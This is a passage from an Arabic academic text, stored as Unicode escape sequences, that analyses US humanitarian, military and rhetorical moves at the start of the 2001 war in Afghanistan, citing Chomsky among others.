\u0648\u0645\u062c\u062a\u0645\u0639\u0627\u062a\u0647(48) \u060c\u0648\u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0645\u0631\u062a \u0641\u064a \u062a\u062f\u0639\u064a\u0645\u0647\u0627 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u061b \u0644\u0630\u0644\u0643 \u0644\u0642\u0649 \u0627\u062a\u0647\u0627\u0645 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647 \u0635\u0648\u0631\u0629 \u0646\u0645\u0637\u064a\u0629 \u0644\u0644\u0625\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u0643\u0631\u0648\u0647. \u0631\u0636\u064b\u0627 \u0648\u062a\u062c\u0627\u0648\u0628\u064b\u0627 \u0646\u0641\u0633\u064a\u0627 \u0645\u0646 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u061b \u0641\u0644\u0642\u062f \u0627\u062f\u0639\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0646 \u0644\u062d\u0645\u0644\u062a\u0647\u0627 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0623\u0647\u062f\u0627\u0641\u064b\u0627 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u062a\u062a\u0645\u062b\u0644 \u0641\u064a \u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u062d\u0631\u0628 \u0627\u0644\u062d\u0631\u064a\u0629(49)\u060c \u0648\u0647\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u062a\u0639\u0628\u0626\u0629 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u0645\u0636\u0627\u0645\u064a\u0646 \u0642\u064a\u0645\u064a\u0629\u060c \u0648\u0623\u0647\u062f\u0627\u0641 \u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u062d\u0631\u0628 \u0627\u0644\u062e\u064a\u0631 \u0636\u062f \u0627\u0644\u0634\u0631\u061b \u0641\u064a\u0642\u0631\u0631 \u0628\u0648\u0634 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0645\u0646 100 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0625\u0644\u0649 320 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0642\u0628\u0644 \u0627\u0644\u062d\u0631\u0628 \u0628\u064a\u0648\u0645 \u0648\u0627\u062d\u062f(50)\u060c \u062b\u0645 \u062f\u0639\u0627 \u0628\u0648\u0634 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0627\u0644\u0649 \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0641\u0649 \u0648\u0636\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u0649 \u0627\u0644\u0637\u0648\u064a\u0644 \u0628\u0647\u062f\u0641 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 -\u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0623\u0635\u062f\u0642\u0627\u0621 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u0622\u062e\u0631\u064a\u0646- \u0641\u064a \u0625\u0639\u0627\u062f\u0629 \u0625\u0639\u0645\u0627\u0631 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0628\u064a\u0646\u0645\u0627 \u0631\u0643\u0632 \u0628\u0627\u0648\u0644 \u0639\u0644\u0649 \u0639\u062f\u0645 \u062a\u0633\u0627\u0647\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0645\u0648\u0636\u0648\u0639 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 -\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644 - \u0631\u063a\u0645 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629(51).\r\n\u0648\u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0643\u0627\u0646\u062a \u0642\u062f \u0637\u0627\u0644\u0628\u062a \u0648\u0627\u0634\u0646\u0637\u0646 \u0628\u0628\u062d\u062b \u0622\u062b\u0627\u0631 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0645\u064a\u0629 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0644\u062a\u064a \u0633\u062a\u062c\u0639\u0644 \u0645\u0644\u0627\u064a\u064a\u0646 \u0627\u0644\u0623\u0641\u063a\u0627\u0646 \u064a\u0648\u0627\u062c\u0647\u0648\u0646 \u0623\u0648\u0636\u0627\u0639\u064b\u0627 \u0633\u064a\u0626\u0629\u060c \u0648\u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u062c\u0648\u0639\u060c \u0648\u0627\u0644\u062a\u0634\u0631\u062f \u0639\u0646\u062f \u062a\u0639\u0631\u0636\u0647\u0645 \u0644\u0644\u0647\u062c\u0645\u0627\u062a(52)\u060c \u0648\u0644\u0639\u0644 \u0630\u0644\u0643 \u064a\u0628\u0631\u0631 \u062a\u0631\u0643\u064a\u0632 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0635\u0628\u063a \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0628\u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0648\u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0644\u062a\u0631\u0633\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0646\u0641\u0633\u0647\u0627 \u0635\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0637\u064a\u0628\u0629 \u0641\u064a \u0627\u0644\u0625\u062f\u0631\u0627\u0643 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0643\u0645\u0627 \u0627\u0639\u062a\u0627\u062f\u062a \u0623\u0646 \u062a\u0638\u0647\u0631 \u0646\u0641\u0633\u0647\u0627 \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u064a\u0633\u062c\u0644 \u0631\u0641\u0636 \u0647\u0630\u0647 \u0627\u0644\u0645\u0642\u0648\u0644\u0629\u061b \u062d\u064a\u062b \u0625\u0646 \u0643\u0627\u0631\u062a\u0631 \u0643\u0627\u0646 \u0642\u062f \u0631\u0641\u0636 \u0627\u0644\u0633\u0645\u0627\u062d \u0645\u0646 \u0642\u0628\u0644 \u0628\u062a\u0642\u062f\u064a\u0645 \u0623\u064a \u0639\u0648\u0646 \u0644\u0623\u064a \u0645\u0646 \u0628\u0644\u062f\u0627\u0646 \u062c\u0632\u0631 \u0627\u0644\u0647\u0646\u062f \u0627\u0644\u063a\u0631\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u0636\u0631\u0628\u0647\u0627 \u0625\u0639\u0635\u0627\u0631 \u0623\u063a\u0633\u0637\u0633 1980 \u0625\u0644\u0627 \u0628\u0634\u0631\u0648\u0637 \u0627\u0633\u062a\u0628\u0639\u0627\u062f \u062c\u0631\u0627\u0646\u0627\u062f\u0627\u060c \u0648\u0647\u0648 \u0645\u0627 \u0631\u0641\u0636\u062a\u0647 \u0643\u0644 \u0627\u0644\u0647\u0646\u062f \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u060c \u0648\u0639\u0646\u062f\u0645\u0627 \u0627\u062c\u062a\u0627\u062d \u0646\u064a\u0643\u0627\u0631\u0627\u062c\u0648\u0627 \u0625\u0639\u0635\u0627\u0631 \u0622\u062e\u0631 \u0639\u0627\u0645 1988\u060c\u0644\u0645 \u062a\u0628\u0627\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u062d\u062a\u0645\u0627\u0644\u0627\u062a \u0627\u0644\u0645\u062c\u0627\u0639\u0629 \u0627\u0644\u0648\u0627\u0633\u0639\u0629\u060c \u0648\u0627\u0644\u0636\u0631\u0631 \u0627\u0644\u0628\u064a\u0626\u064a\u060c \u0648\u0644\u0645 \u062a\u0642\u062f\u0645 \u0623\u064a \u0645\u0633\u0627\u0639\u062f\u0627\u062a\u061b \u0641\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0633\u062a\u062e\u062f\u0645 \u0623\u064a \u0633\u0644\u0627\u062d \u0636\u062f \u0645\u0631\u062a\u0643\u0628\u064a \u062c\u0631\u064a\u0645\u0629 \u0627\u0644\u0627\u0633\u062a\u0642\u0644\u0627\u0644 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u062a\u0634\u0648\u0645\u0633\u0643\u064a(53).\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0641\u0642\u062f \u062a\u0645 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0634\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u060c \u062b\u0645 \u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0648\u0625\u0637\u0644\u0627\u0642 \u0623\u0633\u0645\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0642\u0627\u062f\u0645\u0629\u060c \u0648\u0641\u064a \u0645\u0634\u0627\u0631\u0641 \u0623\u0643\u062a\u0648\u0628\u0631 \u0643\u0627\u0646 \u0642\u062f \u062a\u0645 \u0646\u0634\u0631 25765 \u0623\u0644\u0641 \u062c\u0646\u062f\u064a \u0648349 \u0637\u0627\u0626\u0631\u0629\u060c \u0648\u0627\u0633\u062a\u062f\u0639\u0627\u0621 17 \u0623\u0644\u0641\u064b\u0627 \u0645\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u060c \u0648\u062d\u0634\u062f \u0627\u0644\u0622\u0644\u0627\u0641 \u0645\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u062e\u0627\u0635\u060c \u0648\u0645\u0627 \u0625\u0646 \u0623\u0639\u0644\u0646 \u0628\u0648\u0634 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0639\u0646 \u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0633\u0628\u062a\u0645\u0628\u0631 \u0641\u064a 14 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0625\u0644\u0627 \u0648\u062a\u0639\u0647\u062f \u0628\u0634\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0623\u0648\u0644\u0649 \u0641\u064a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u062d\u0627\u062f\u064a \u0648\u0627\u0644\u0639\u0634\u0631\u064a\u0646\u060c \u0648\u0639\u0647\u062f \u0625\u0644\u0649 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0628\u0627\u0633\u062a\u062f\u0639\u0627\u0621 50 \u0623\u0644\u0641 \u062c\u0646\u062f\u064a \u0645\u0646 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u060c \u0648\u0627\u0644\u062d\u0631\u0633 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0645\u0639\u0644\u0646\u064b\u0627 \u062d\u0627\u0644\u0629 \u0627\u0644\u0637\u0648\u0627\u0631\u0626\u060c \u0648\u0645\u0634\u064a\u0631\u064b\u0627 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0631\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0633\u064a\u0643\u0648\u0646 \u0643\u0627\u0633\u062d\u064b\u0627\u060c \u0648\u0645\u0645\u062a\u062f\u064b\u0627\u060c \u0648\u0641\u0639\u0627\u0644\u064b\u0627 \u0642\u0627\u0626\u0644\u064b\u0627 \u0625\u0646 \u0627\u0644\u0630\u064a\u0646 \u0627\u062e\u062a\u0627\u0631\u0648\u0627 \u0623\u0646 \u064a\u0634\u0646\u0648\u0627 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u062e\u062a\u0627\u0631\u0648\u0627 \u0623\u0646 \u064a\u062f\u0645\u0631\u0648\u0627 \u0623\u0646\u0641\u0633\u0647\u0645 \u0628\u0623\u0646\u0641\u0633\u0647\u0645(54).\r\n\u0648\u0644\u0645 \u064a\u0643\u062a\u0641 \u0628\u0648\u0634 \u0628\u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0628\u0639\u062f \u062a\u0635\u0648\u064a\u062a \u0645\u062c\u0644\u0633 \u0627\u0644\u0646\u0648\u0627\u0628 \u0644\u0635\u0627\u0644\u062d \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0642\u0648\u0629 \u0641\u064a 14 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0644\u0643\u0646 \u0642\u0627\u0644 \u0625\u0646 \u0627\u0644\u062d\u0631\u0628 \u0633\u062a\u0645\u062a\u062f \u0625\u0644\u0649 \u0645\u0646 \u064a\u062f\u0639\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646(55)\u060c \u0628\u064a\u0646\u0645\u0627 \u0643\u0627\u0646 \u0627\u0644\u0627\u0633\u0645 \u0627\u0644\u0630\u064a \u0623\u0637\u0644\u0642\u0647 \u0628\u0648\u0634 \u0639\u0644\u0649 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0627\u0633\u0645 \u0627\u0644\u0646\u0633\u0631 \u0627\u0644\u0646\u0628\u064a\u0644\u060c \u062b\u0645 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0645\u0637\u0644\u0642\u0629\u060c \u062b\u0645 \u062a\u0645 \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0639\u0646 \u0627\u0644\u0627\u0633\u0645 \u062a\u0631\u0636\u064a\u0629 \u0644\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0648\u0627\u0633\u062a\u0642\u0631 \u0639\u0644\u0649 \u0627\u0633\u0645 \u0627\u0644\u062d\u0631\u064a\u0629 \u0627\u0644\u062f\u0627\u0626\u0645\u0629\u060c \u0648\u0647\u0646\u0627 \u064a\u0628\u062f\u0648 \u0623\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0645\u063a\u0631\u0645\u0648\u0646 \u0628\u0627\u0644\u0634\u0639\u0627\u0631\u0627\u062a \u0627\u0644\u0631\u0646\u0627\u0646\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0645\u0636\u0627\u0645\u064a\u0646 \u0642\u064a\u0645\u064a\u0629\u060c \u062d\u062a\u0649 \u0648\u0644\u0648 \u0643\u0627\u0646\u062a \u0627\u0644\u063a\u0627\u064a\u0627\u062a \u063a\u064a\u0631 \u0642\u064a\u0645\u064a\u0629 \u0643\u0645\u0627 \u062d\u062f\u062b \u0645\u0639 \u0628\u0646\u0645\u0627\u060c \u062d\u064a\u0646\u0645\u0627 \u0623\u0637\u0644\u0642 \u0639\u0644\u0649 \u0639\u0645\u0644\u064a\u0629 \u0627\u0639\u062a\u0642\u0627\u0644 \u0631\u0626\u064a\u0633\u0647\u0627 \u0641\u064a \u0639\u0627\u0645 1990 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0639\u0627\u062f\u0644\u0629\u060c \u0648\u0634\u0647\u062f\u062a \u0647\u0630\u0647 \u0627\u0644\u0641\u062a\u0631\u0629 \u0637\u0644\u0639\u0627\u062a \u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u062a\u062c\u0633\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u062a\u0644\u0645\u064a\u062d\u064b\u0627 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0628\u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644\u060c \u0648\u0642\u0628\u0627\u0626\u0644 \u0627\u0644\u062c\u0646\u0648\u0628 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0637\u0627\u0644\u0628\u0627\u0646(56).\r\n\u0648\u062e\u0644\u0627\u0635\u0629 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0647\u0648 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0645 \u062a\u0643\u0646 \u062a\u062f\u064a\u0631 \u0623\u0632\u0645\u0629\u060c \u0625\u0646\u0645\u0627 \u0643\u0627\u0646\u062a \u062a\u0633\u0639\u0649 \u0644\u0644\u062d\u0631\u0628 \u0628\u062e\u0644\u0642 \u0623\u0632\u0645\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u061b\u064a \u0641\u0627\u0644\u0637\u0631\u0641 \u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0645 \u064a\u0643\u0646 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0625\u0646\u0645\u0627 \u0643\u0627\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0630\u064a \u0639\u0644\u064a\u0647 \u0623\u0646 \u064a\u062a\u0643\u064a\u0641 \u0645\u0639 \u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.\r\n\r\n\u062b\u0627\u0646\u064a\u064b\u0627- \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\r\n\r\n\u0644\u0642\u062f \u062e\u064a\u0645 \u0639\u0644\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0645\u0644\u0627\u0645\u062d \u064a\u0645\u064a\u0646\u064a\u0629\u060c \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u062d\u0632\u0628 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u062f\u0647 \u0628\u0648\u0634 \u0647\u0648 \u062d\u0632\u0628 \u0623\u0643\u062b\u0631 \u064a\u0645\u064a\u0646\u064a\u0629. \u0648\u0645\u0646 \u0623\u0628\u0631\u0632 \u0633\u0645\u0627\u062a\u0647 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0645\u0641\u0631\u062f\u0627\u062a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a \u0648\u0627\u0644\u0642\u0648\u0645\u064a\u060c \u0648\u064a\u0642\u0648\u0644 \u062a\u0634\u0648\u0645\u0633\u0643\u064a \u0641\u064a \u0630\u0644\u0643: \"\u0625\u0646 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u064a\u0646 \u0646\u0633\u064a\u062c \u0648\u062d\u062f\u0647\u0645 \u064a\u0633\u0639\u0648\u0646 \u0644\u0625\u0644\u0647\u0627\u0621 \u062c\u0645\u0648\u0639 \u0627\u0644\u0631\u0639\u0627\u0639 \u0628\u0623\u0634\u0643\u0627\u0644 \u0645\u062a\u0637\u0631\u0641\u0629 \u0645\u0646 \u0627\u0644\u0639\u0646\u062c\u0647\u064a\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629\u060c \u0648\u0627\u0644\u062f\u064a\u0646\u060c \u0648\u0642\u064a\u0645 \u0627\u0644\u0639\u0627\u0626\u0644\u0629\u060c \u0648\u063a\u064a\u0631 \u0630\u0644\u0643 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u0623\u0644\u0648\u0641\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u0627\u0644\u060c \u0648\u0641\u064a \u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u0623\u064a\u0643\u0648\u0646\u0648\u0645\u0633\u062a \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \u0644\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a 1992\u060c \u0648\u062c\u062f\u062a \u062d\u0636\u0648\u0631\u064b\u0627 \u0644\u062e\u0637\u0627\u0628 \u064a\u0646\u062a\u0645\u064a \u0625\u0644\u0649 \u0639\u0635\u0648\u0631 \u0645\u0627 \u0642\u0628\u0644 \u0627\u0644\u062a\u0646\u0648\u064a\u0631\u060c \u064a\u062a\u062d\u062f\u062b \u0639\u0646 \u0645\u0633\u064a\u0631\u0629 \u0627\u0644\u0644\u0647 \u0648\u0627\u0644\u0648\u0637\u0646 \u0641\u064a \u0645\u0646\u0628\u0631 \u0627\u0644\u062d\u0632\u0628 \u0627\u0644\u0645\u0645\u062a\u0644\u0626 \u0628\u063a\u0644\u0627\u0629 \u0627\u0644\u0625\u0646\u062c\u064a\u0644\u064a\u064a\u0646\u060c \u0648\u062a\u062a\u0639\u062c\u0628 \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0641\u0631\u064a\u062f \u0645\u0646 \u0646\u0648\u0639\u0647 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u060c \u0627\u0644\u0630\u064a \u0645\u0627\u0632\u0627\u0644 \u063a\u064a\u0631 \u0645\u0633\u062a\u0639\u062f \u0628\u0639\u062f \u0644\u062a\u0642\u0628\u0644 \u0642\u0627\u062f\u0629 \u0639\u0644\u0645\u0627\u0646\u064a\u064a\u0646 \u0639\u0644\u0627\u0646\u064a\u0629(57)\u060c \u0625\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0645\u062d\u0645\u0644 \u0628\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u062f\u064a\u0646\u064a\u060c \u0642\u0627\u0626\u0645 \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u062a\u0623\u0633\u064a\u0633 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u062d\u064a\u062b \u0627\u0639\u062a\u0628\u0631 \u0627\u0644\u0641\u0648\u062c \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0648\u0631\u0634\u0644\u064a\u0645 \u0627\u0644\u062c\u062f\u064a\u062f\u0629(58).\u0648\u064a\u0632\u0639\u0645 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0623\u0646 \u0633\u064a\u0627\u0633\u062a\u0647\u0645 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u062a\u0624\u0643\u062f \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0644\u064a\u0628\u0631\u0627\u0644\u064a\u0629 \u0644\u0623\u0645\u0631\u064a\u0643\u0627\u060c \u0648\u0623\u0646 \u0645\u0647\u0645\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0647\u064a \u0625\u0639\u0627\u062f\u0629 \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0639\u0627\u0644\u0645 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0645\u062b\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0648\u064a\u0644\u0633\u0648\u0646\u064a\u0629\u060c \u0648\u062d\u0645\u0644 \u0644\u0648\u0627\u0621 \u0627\u0644\u0642\u064a\u0627\u062f\u0629\u060c \u0643\u0645\u0627 \u0623\u0646\u0647\u0645 \u064a\u0632\u0639\u0645\u0648\u0646 \u0623\u0646 \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0623\u0633\u0633 \u0623\u062e\u0644\u0627\u0642\u064a\u0629\u060c \u064a\u0646\u0637\u0644\u0642 \u0645\u0646 \u0641\u0643\u0631\u0629 \u0627\u0644\u0623\u062a\u0642\u064a\u0627\u0621 \u0627\u0644\u0635\u0627\u0644\u062d\u064a\u0646 \u0628\u0639\u064a\u062f\u064b\u0627 \u0639\u0646 \u0641\u0643\u0631\u0629 \u062d\u0633\u0627\u0628\u0627\u062a \u0627\u0644\u062c\u064a\u0628\u0648\u0644\u0648\u062a\u064a\u0643\u0627 \u0648\u0627\u0644\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0630\u0627\u062a\u064a\u0629(59)\r\n\u0648\u0647\u0646\u0627\u0643 \u0645\u0646 \u064a\u0631\u0649 \u0623\u0646 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u064a\u0633\u0639\u0649 \u0625\u0644\u0649 \u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u062a\u0628\u0634\u064a\u0631 \u0628\u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u061b \u0623\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0641\u0643\u0631\u060c \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u0629\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 